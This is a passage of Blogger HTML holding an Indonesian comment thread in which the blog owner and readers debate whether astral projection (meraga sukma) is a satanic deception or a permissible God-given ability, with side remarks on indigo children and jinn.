<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342749396422#c3616040489655951239' title='comment permalink'>
20 Juli, 2012 08:56
</a>
<span class='item-control blog-admin pid-490859172'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3616040489655951239' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8473790394351284256'>
<a name='c8473790394351284256'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8473790394351284256-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8473790394351284256'>
<p>
Sip, MasBro.. kita saling mengingatkan dalam kebaikan ya.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342999192171#c8473790394351284256' title='comment permalink'>
23 Juli, 2012 06:19
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8473790394351284256' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6006199279914831795'>
<a name='c6006199279914831795'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6006199279914831795'>
<p>
Assalamu alaikum.bang mux boleh minta emailnya bang?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1343234661484#c6006199279914831795' title='comment permalink'>
25 Juli, 2012 23:44
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6006199279914831795' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7463036755896344030'>
<a name='c7463036755896344030'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7463036755896344030'>
<p>
Kl tentang meraga sukma sy blm dpt menjelaskan krn perlu pembuktian dl.<br /><br />Soal anak indigo mmg hal tsb tipu daya makluk gaib,sy berani menulis bgt krn berulang kali telah membuktikan,anak indigo berawal dr ortu sianak yg telah dirasuki gaib parasit.benarkah?<br />Coba tanya ortu anak indigo apakah diantara orru mrk ada yg punya keluhan salit kepala tak kunjung sembuh dlm kapasitas sering.memang sulit dinalar,jangan menyangkal jng pula menerima bgt saja sblm membuktikan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1343236134021#c7463036755896344030' title='comment permalink'>
26 Juli, 2012 00:08
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7463036755896344030' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4231205565421910953'>
<a name='c4231205565421910953'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4231205565421910953-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4231205565421910953'>
<p>
Alaikumsalam w rahmatullahi w barakatuh, Mas/Mbak.. boleh.. tapi lebih simpelnya si Mas/Mbak boleh juga buka tab menu di kanan bawah blog ini. Di bawah foto saya ada &quot;Email Me&quot;. Nanti saya cek bila ada email masuk ya. Makasih Mas/Mbak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1343410350494#c4231205565421910953' title='comment permalink'>
28 Juli, 2012 00:32
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4231205565421910953' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6318474698963617099'>
<a name='c6318474698963617099'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6318474698963617099-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6318474698963617099'>
<p>
<b>Mengenai fenomena ke-indigo-an</b><br />Benar, Mas/Mbak.. soal fenomena &quot;indigo&quot; saya telusuri sejarahnya juga ternyata berasal dari seorang paranormal pelaku ritual kabbalah. <br /><br />Ini membuat saya berpikir, pencitraan kata &quot;anak indigo&quot; tampaknya semata2 agar umat sedikit demi sedikit memandang orang-orang yang dalam pengaruh jin itu sebagai hal yang lumrah, bahkan &quot;istimewa&quot;. Ini tentu bahaya laten yang perlu diwaspadai. <br /><br />Ini tentu dengan tidak berpandangan bahwa setiap pribadi indigo itu pasti pribadi-pribadi sesat sebab definisi indigo sendiri masih sumir atau tidak jelas. Bisa jadi pribadi tertentu yang dianggap indigo itu memang pribadi yang disukai jin dan manusia (seperti istri saya), bisa jadi pribadi tersebut justru yang Allah karuniai keterbukaan hijab dengan sendirinya.<br /><br />Nah, di sini yang bisa diandalkan sebagai pembeda adalah ilmu, pemahaman dan praktik tauhid yang benar dan hakiki. Allahua&#39;lam.<br /><br /><b>Mengenai Astral Projection = meraga sukma = masuk alam awang-uwung</b> <br />Dari sisi tauhid, para arif billah sudah memastikan ini tipu daya Iblis laknatullah. <br /><br />Pertanyaan tak berjawab kami di atas tampaknya boleh dijadikan pegangan:<br /><b>apakah ada pelaku astral projection yang bisa kasyaf melihat alam barzakh, melihat orang yang meraih husnul khatimah, melihat orang diazab kubur, alam akhirat, alam para nabi, surga, neraka, bahkan Arsy. (??)</b> <br /><br />Mungkin ada yang berpandangan bahwa konsep astral projection yang kami ketahui berbeda dengan yang mereka pahami. Tapi ini tidak bisa dijadikan sandaran sebab amalan yang ada di Islam itu ada konsep dan praktiknya, yaitu amalan zikir para nabi dan wali Allah; zikir yang tidak lalai barang satu detik pun; zikir tanpa huruf tanpa suara (<i>laa bi harfin wa laa shautin</i>). <br /><br />Dengan amalan ini, para arif billah bisa melihat mereka yang sedang bermain-main di alam dimensi (ber-astral projection ria), sedangkan mereka tidak menyaksikan para arif billah yang sedang melanglang di <i>fil ufuuki a&#39;la</i>.<br />Allahua&#39;lam.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1343411338348#c6318474698963617099' title='comment permalink'>
28 Juli, 2012 00:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6318474698963617099' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3740184720359577993'>
<a name='c3740184720359577993'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3740184720359577993'>
<p>
belajar dulu  sebelum ambil kesimpulan mas. Quran jadi turun derajatnya kalo cuma buat menguatkan argumen yang kita mau aja. baca,pahami,pikir. kalo mentok diskusi. ambil keputusan matang pake nurani.<br />hati hati kepleset antara ayat perumpamaan  sama yang jelas.<br /><br />konteks topik ini  jatohnya overskeptis.<br />dunia gaib penuh tipudaya, jadi berhenti meraga sukma<br />di internet penuh situs porno, tapi kenapa anda gak berenti pake internet?<br /><br />itu karena kita diberi akal. semua kehendak dia yang bersemayam di arsy bung. toh kalo ada yang bisa juga ga banyak yg mau bocorin.<br />gak semua orang sanggup denger apalagi percaya.<br />hidup adalah ujian, selesai gak selesai dikumpulkan. yang  belum selesai kebingungan.<br /><br />think again. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1346273629884#c3740184720359577993' title='comment permalink'>
30 Agustus, 2012 03:53
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3740184720359577993' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1255368975367373125'>
<a name='c1255368975367373125'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1255368975367373125-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1255368975367373125'>
<p>
{di internet penuh situs porno, tapi kenapa anda gak berenti pake internet?}<br />perumpamaan gak pas tuh Mas Anon. :14:<br /><br />Ane tanya balik:<br />Quran itu al-Furqan, pembeda. Quran itu cahaya, petunjuk.<br />Anda dikasih tau Quran minum khamr dan makan babi itu haram dan banyak mudaratnya. Kenapa masih mau coba-coba cari manfaatnya? Think. <br /><br />Jadi siapa yang menurunkan derajat Quran di sini? Think. :18:<br /><br />Anda pikir saya overskeptis &lt;== ini simpulan yang dibuat cuma pake otak.<br />Yang ada di sini bimbingan muwwahid arif billah lo, kalau Anda mau tau. <br /> <br />ketetapan tauhid tetap dan tegas: <br />bisa sampai ke arsy pake astral projection itu <b>Big Bullshit.</b> <br />sekali lagi, ga usah jauh-jauh ke Arsy, Anda tahu gak dengan ber-astral projection itu Anda masuk ke mana? dimensi yang Anda masuki itu pernah ngomong gak ke Anda hakikat dirinya itu apa?<br /><br />sebenernya kalau Anda pikir lebih dalam lagi, gampang kok membuktikan astral projection itu omong kosong. Itu kalau mau Anda berpikir lebih dalam lagi.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1346276588599#c1255368975367373125' title='comment permalink'>
30 Agustus, 2012 04:43
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1255368975367373125' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1126937262579464690'>
<a name='c1126937262579464690'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1126937262579464690'>
<p>
Ampyuun kang... tobat deh ane... tobat sambal tapinya.. qiqiqiqi...<br /><br />-Arbi-
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1349936886828#c1126937262579464690' title='comment permalink'>
11 Oktober, 2012 13:28
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1126937262579464690' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6493436509137682620'>
<a name='c6493436509137682620'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6493436509137682620-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6493436509137682620'>
<p>
wkwkwkkw si Bang Bro bisa aja! :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350053710096#c6493436509137682620' title='comment permalink'>
12 Oktober, 2012 21:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6493436509137682620' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4622309254117342972'>
<a name='c4622309254117342972'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09149262937569319912" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4622309254117342972-09149262937569319912"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09149262937569319912' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4622309254117342972'>
<p>
&#8220;Seluruh jin dan manusia, jika kamu sanggup menembus (melintasi) penjurulangit dan bumi, maka lintasilah, kamu tidak dapat menembusnya, melainkandengan kekuatan.&#8221; (QS. Ar Rahman:33)<br /><br /><br />asal niat nya baik, aku rasa ga masalah, manusia memang tidak bisa melihat alam barzah, siksa kubur, surga, dan neraka,dll karena kita manusaia.,kecuali kita mendapat ijin dari Allah SWT, seperti Nabi Muhammad SAW saat melakukan isra mi&#39;raj, dia bisa karena atas ijin Allah SWT., astral projection adalah setitk kemampuan manusia yang di berikan oleh Allah SWT, kita harusnya bangga diberi kekuatan/kemampuan, tapi tetap ada batasannya..., bukan berarti kita bs melakukan segalanya spt melihat alam barzah, siksa kubur, surga, neraka,dll...<br /><br /><br />seperti halnya dokter, dia bisa menyembuhkan orang sakit, tapi apakah dokter bisa menghidupkan orang mati???? astral parojection dapat membantu kita melintasi ruang dan waktu ke dimensi lain, tapi bukan berarti kita bisa pergi kemana saja, seperti ke alam barzah, surga ato neraka, tetap ada batasannya mas bro<br /><br />saya pribadi tidak setuju dengan anda,..., saya malah melihat bahwa andalah yang tidak menysukuri karunia Allah SWT, anda malah menyebutnya sesuatu yang HARAM..., sekarang siapa yang harus TOBAT ?????<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350574191763#c4622309254117342972' title='comment permalink'>
18 Oktober, 2012 22:29
</a>
<span class='item-control blog-admin pid-1614257383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4622309254117342972' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c741700765059232262'>
<a name='c741700765059232262'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-741700765059232262-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-741700765059232262'>
<p>
Salam kenal mas satriya :)<br /><br />mungkin ini bisa sedikit membantu yaa.. :<br /><br />&quot;Bukan ilmu yang men-&quot;jadi&quot;, tapi kesadaran yang men-&quot;jadi&quot;. Kalau ilmu saja, belum tentu dapat melihat sekalian alam (alam barzakh, alam akhirat, alam para nabi, dll). Akan tetapi, kalau KESADARAN kita betul-betul sadar dan tidak ada keraguan lagi bahwa kita bertubuhkan Mahasuci dan berada di dalam Mahasuci--kalau kesadaran ini men-&quot;jadi&quot;--Anda akan merasakan sendiri kebenarannya.&quot;<br />penjelasan di atas ada di: http://muxlimo.blogspot.com/2011/12/iblis-setan-paling-purba-dan-orang.html#axzz29fu6O9oY<br /><br />Nah, bagaimana teknik/cara Latihan Sadar nya? Saya harap mas satriya siap utk terbuka dengan wawasan baru yaa :) Monggo...silahkan merujuk ke tanya jawab saya dengan MUXLIMO di :<br />http://muxlimo.blogspot.com/2011/12/dua-hal-utama-yang-dilalaikan-ulama.html#axzz29fu6O9oY<br /><br />btw, saya nubie lhow...hihihi https://lh3.googleusercontent.com/-zkSAn4--PsI/UFV7GC3JqVI/AAAAAAAAFhQ/SaI3vECRNmI/h120/maloo.gif<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350583795953#c741700765059232262' title='comment permalink'>
19 Oktober, 2012 01:09
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/741700765059232262' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1802411294398139628'>
<a name='c1802411294398139628'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09149262937569319912" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1802411294398139628-09149262937569319912"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09149262937569319912' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1802411294398139628'>
<p>
Caranya yaitu tetap TERJAGA SAAT TIDUR. dah itu ja.., ini bukan ilmu sesat, bukan ilmu hitam, kita tidak meminta bantuan jin ato setan, murni dari dalam diri kita sendiri..., Manusia itu adalah makhluk ciptaan Allah SWT yang sempurna, dan Allah ga akan bilang sempurna kalo ga ada alasannya..........., <br /><br />kembali ke awal, itu semua tergantung niat.. ,niat kita baik, kita mengagumi ke besaran ALLah dengan melihat ciptaahnya yg maha dahsya di alam semesta ini.., dengan begitu menjadikan kita lebih tunduk kepada Sang pencipta, menambah keimanan kita, <br /><br />saya juga new..,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350617088451#c1802411294398139628' title='comment permalink'>
19 Oktober, 2012 10:24
</a>
<span class='item-control blog-admin pid-1614257383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1802411294398139628' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8536642310185947840'>
<a name='c8536642310185947840'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8536642310185947840'>
<p>
eit.. sabar dulu sebelum meyakini astral projection itu &quot;fitrah&quot; yang berasal dari sunatullah, Mas.. :20:<br /><br />silakan dibaca dulu ini bila berkenan.<br />http://2.bp.blogspot.com/-lwKI2c8WahU/T6eFKt7VAzI/AAAAAAAADY4/M9D0sjBJee8/s1600/Tentang+Langit.png<br />http://1.bp.blogspot.com/-8_PEokqiLrA/T6eEZbj5QOI/AAAAAAAADYw/mBGFHpUUvRw/s1600/Tentang+Langit2.png<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350617864265#c8536642310185947840' title='comment permalink'>
19 Oktober, 2012 10:37
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8536642310185947840' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2400212697242092673'>
<a name='c2400212697242092673'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2400212697242092673'>
<p>
kalo berkenan juga, silakan donlot ebook dari Bang Bois di sidebar itu.. di situ ada pembicaraan soal astral projection juga.<br /><br />Pastikan tidak ada dalil bahkan contoh sunnah dari Rasulullah soal astral projection itu. Atau.. Mas bisa tunjukkan sandaran hukumnya? :-?<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350618099353#c2400212697242092673' title='comment permalink'>
19 Oktober, 2012 10:41
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2400212697242092673' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4893837820115756263'>
<a name='c4893837820115756263'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4893837820115756263'>
<p>
{kita mengagumi ke besaran ALLah dengan melihat ciptaahnya yg maha dahsya di alam semesta ini..,}<br /><br />Sebenarnya yang Mas masukin itu alam jin.. jadi kalau mau mengagumi ciptaan Allah, kalau bisa semuanya Mas.. sampai Sidratul Muntaha sebagaimana diteladani Rasulullah.. jangan cuman alam jin doang dikagumi, Mas :-&quot;<br /><br />Ber-isra-Mikraj itu sunnah bagi umat Muhammad, pasti dong dikasitau juga caranya sama beliau. (buka al-Kahfi ayat terakhir).<br /><br />Trus, kenapa cuma puas mengagumi ciptaan, kenapa gak sekalian mengagumi Penciptanya dan mengusahakan perjumpaan dengan-Nya via ilmu dan praktik tauhid? <br /><br />Gak penasaran dan gak kangen Mas ama Allah Sang Mahaindah? :-?<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350618576835#c4893837820115756263' title='comment permalink'>
19 Oktober, 2012 10:49
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4893837820115756263' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3160517126100184343'>
<a name='c3160517126100184343'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3160517126100184343-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
